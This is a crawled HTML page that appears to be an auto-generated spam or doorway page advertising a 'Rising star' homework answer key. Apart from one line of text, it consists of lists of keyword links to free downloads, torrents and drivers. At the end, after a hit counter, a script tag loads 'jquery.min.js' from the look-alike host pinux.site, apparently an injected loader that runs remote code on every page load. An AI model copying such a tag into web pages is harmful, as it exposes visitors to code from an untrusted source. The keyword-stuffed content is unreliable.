

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-rising-star-reshebnik.html
body_size: 2037
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Rising star решебник - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Rising star решебник</h2>
                            </header>
                            <p>ГДЗ Готовые домашние задания, решебники, книги для учителя с ответами к учебникам английского языка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-droidjoy-gamepad-full-version.html">Droidjoy gamepad full version</a></li>
                                <li><a href="y6j72-raspisanie-avtobusov-minsk-pleschenicy.html">Расписание автобусов минск плещеницы</a></li>
                                <li><a href="y6j72-programmy-ogranicheniya-interneta-skachat-besplatno.html">Программы ограничения интернета скачать бесплатно</a></li>
                                <li><a href="y6j72-barbi-i-podruzhki-v-gollivude-igra.html">Барби и подружки в голливуде игра</a></li>
                                <li><a href="y6j72-shema-apparatnyh-sredstv.html">Схема аппаратных средств</a></li>
                                <li><a href="y6j72-uchebnik-starlight-3-klass-skachat.html">Учебник starlight 3 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ СКАЧАТЬ БЕСПЛАТНО готовые домашние задания ответы.</li>
<li>Антимовски хан - статии :: ЗАБРАВЕНИ ГЛАСОВЕ.</li>
<li>Антимовски хан - статии :: МОСТОВЕТЕ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-yakovleva-anna-knigi-skachat-besplatno.html">Яковлева анна книги скачать бесплатно</a></li>
                                            <li><a href="y6j72-muzyka-i-video-iz-kontakta-skachat-programmu.html">Музыка и видео из контакта скачать программу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-lord-s-planety-zemlya-skachat-epub.html">Лорд с планеты земля скачать epub</a></li>
                                            <li><a href="y6j72-maynkraft-onlayn-skachat-torrent-na-russkom.html">Майнкрафт онлайн скачать торрент на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-akademiya-proklyatiy-kniga-8-si.html">Академия проклятий книга 8 си</a></li>
                                            <li><a href="y6j72-besplatno-skachat-drayver-dlya-videokarty-nvidia.html">Бесплатно скачать драйвер для видеокарты nvidia</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-reshebnik-bogdanovich-4-klass-onlayn.html">Решебник богданович 4 класс онлайн</a></li>
                                            <li><a href="y6j72-psyence-fiction.html">Psyence fiction</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
